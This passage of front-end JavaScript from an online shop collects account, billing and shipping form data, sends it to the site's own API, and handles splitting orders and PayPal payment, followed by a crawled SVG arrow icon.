	datastring.emails = customerblock.querySelector("[name='email']").value;
	datastring.address1 = customerblock.querySelector("[name='address1']").value;
	datastring.address2 = customerblock.querySelector("[name='address2']").value;
	datastring.address3 = customerblock.querySelector("[name='address3']").value;
	datastring.city = customerblock.querySelector("[name='city']").value;
	datastring.country = customerblock.querySelector("[name='country']").value;
	datastring.state = customerblock.querySelector("[name='state']").value;
	datastring.zipcode = customerblock.querySelector("[name='zipcode']").value;
	datastring.phones = customerblock.querySelector("[name='phone']").value;
		
	
	datastring.settings = {};
// 	Set_Cookie("language", datastring.settings.language, 100000);
// 	Set_Cookie("currency", datastring.settings.currency, 100000);

	
	if(datastring.name.length < 1 || datastring.surname.length < 1 || datastring.emails.length < 1 || datastring.address1.length < 1 || datastring.city.length < 1){
		alert(locales[85][config.language]);
		return;
	}

	if(websitearea == "newaccountpage"){
		datastring.dob = customerblock.querySelector("[name='dob']").value;
		if(document.querySelector("[name='customerusername']").value.length < 3){
			alert(locales[86][config.language]);
			return;
		}
		if(document.querySelector("[name='customerpassword']").value == document.querySelector("[name='customerpassword2']").value){
			if(document.querySelector("[name='customerpassword']").value.length > 6){
				datastring.login = document.querySelector("[name='customerusername']").value;
				datastring.password = document.querySelector("[name='customerpassword']").value;
			}
			else{
				alert(locales[87][config.language]);
				return;
			}
		}
		else{
			alert(locales[88][config.language]);
			return;
		}
	}
	
	datastring.addresses = [];
	
	var newaddress = {};
	
	if(websitearea == "newaccountpage"){
		var billingblock = document.querySelector("div [name='billingaddressblock']");
		
		newaddress.name = billingblock.querySelector("[name='name']").value;
		newaddress.surname = billingblock.querySelector("[name='surname']").value;
// 		newaddress.email = billingblock.querySelector("[name='email']").value;
		newaddress.address1 = billingblock.querySelector("[name='address1']").value;
		newaddress.address2 = billingblock.querySelector("[name='address2']").value;
		newaddress.address3 = billingblock.querySelector("[name='address3']").value;
		newaddress.city = billingblock.querySelector("[name='city']").value;
		newaddress.country = billingblock.querySelector("[name='country']").value;
		newaddress.state = billingblock.querySelector("[name='state']").value;
		newaddress.zipcode = billingblock.querySelector("[name='zipcode']").value;
		newaddress.phone = billingblock.querySelector("[name='phone']").value;
		newaddress.type = "billing";
		
		datastring.addresses.push(newaddress);
	}
	
	
	var shippingblocks = document.querySelectorAll("div [name='shippingaddressblock']");
	for(var t = 0; t < shippingblocks.length; t++){		
		var newaddress = {};
		newaddress.name = shippingblocks[t].querySelector("[name='name']").value;
		newaddress.surname = shippingblocks[t].querySelector("[name='surname']").value;
		newaddress.address1 = shippingblocks[t].querySelector("[name='address1']").value;
		newaddress.address2 = shippingblocks[t].querySelector("[name='address2']").value;
		newaddress.address3 = shippingblocks[t].querySelector("[name='address3']").value;
		newaddress.city = shippingblocks[t].querySelector("[name='city']").value;
		newaddress.country = shippingblocks[t].querySelector("[name='country']").value;
		newaddress.state = shippingblocks[t].querySelector("[name='state']").value;
		newaddress.zipcode = shippingblocks[t].querySelector("[name='zipcode']").value;
		newaddress.phone = shippingblocks[t].querySelector("[name='phone']").value;
		newaddress.isdefault = (shippingblocks[t].querySelector("[name='isdefault']").checked)?("y"):("n");
		newaddress.type = "shipping";
		
		datastring.addresses.push(newaddress);
	}

	ajaxGetPost("api.php", "command=sendaccountdata&datastring="+ encodeURIComponent(JSON.stringify(datastring)), sendAccountData_ret);
	showLoader();
// 	hideMoreResults();
}

function sendAccountData_ret(content){
	var returndata = JSON.parse(content);
	
	if(returndata.errorstatus){
		if(returndata.errortype == "existingaccount")
			window.location = "index.php?account=existingaccount";
		else
			window.location = "index.php?error=unknown";
		
		return;
	}
	
	if(returndata.result == "account_updated")
		window.location = "index.php?account_updated=1";
	else if(returndata.result == "account_created")
		window.location = "index.php?account_created=1";
	else
		return;
}

function setDefaultShipment(thischeckbox){
	var defaultcheckboxes = document.querySelectorAll("input[name='isdefault']");
	for(var t = 0; t < defaultcheckboxes.length; t++)
		defaultcheckboxes[t].checked = false;
	
	thischeckbox.checked = true;
}

function shipAll(){
	var shippingblocks = document.querySelectorAll(".instockitemcheckbox");
	for(var t = 0; t < shippingblocks.length; t++){		
		shippingblocks[t].checked = true;
	}
	document.querySelector("[name='shipitemsform']").submit();
}


function sendRegistrationEmail_ret(content){
	getAccountCreationPage();
}

function payConfirmSelectedItems(){
	var params = {};
	params.command = "splitorders";
	params.itemslist = [];
	
	
	var confirmblocks = document.querySelectorAll(".confirmitemcheckbox");
	
	for(var t = 0; t < confirmblocks.length; t++){		
		if(confirmblocks[t].checked == true)
			params.itemslist.push(parseInt(confirmblocks[t].value));
	}
	
	showLoader();
	ajaxGetPost("../api.php", "params="+ encodeURIComponent(JSON.stringify(params)), splitOrders);
}

function splitOrders(content){
	var returndata = JSON.parse(content);
	returndata.command = "getpaypalform";
	
	
	ajaxGetPost("../api.php", "params="+ encodeURIComponent(JSON.stringify(returndata)), payOrder);
}

function payOrder(content){	
	document.querySelector("[name='paypalblock']").innerHTML = content;
	document.querySelector("[name='paypalgeneratedform']").submit();
}
	

function splitOrder(orderid){
	ordersitemslistptr = document.getElementById("ordersitemslist");
	tempnodeelemarray = ordersitemslistptr.getElementsByClassName("standingnotpaiditem");
	
	var params = {};
	params.itemslist = [];
	
	for(var t = 0; t < tempnodeelemarray.length; t++){
		var itemobj = {};
		itemobj.orderid = tempnodeelemarray[t].getElementsByClassName("standingorderid")[0].value;
		itemobj.itemid = tempnodeelemarray[t].getElementsByClassName("standingitemid")[0].value;

		if(tempnodeelemarray[t].getElementsByClassName("splitselect")[0].checked && (itemobj.orderid == orderid)){
			params.itemslist.push(itemobj);
		}
	}
	
	params.orderid = orderid;
	params.command = "splitorder";
	showLoader();
	ajaxGetPost("../api.php", "params="+ encodeURIComponent(JSON.stringify(params)), splitOrder_ret);
}

function splitOrder_ret(content){
	window.location = 'index.php?orders=awaitingstock';
}


--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/left_arrow.svg
body_size: 172
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="16" height="16">
  <path d="M 11,13 6,8 11,3 Z" fill="#0645AD"/>
</svg>
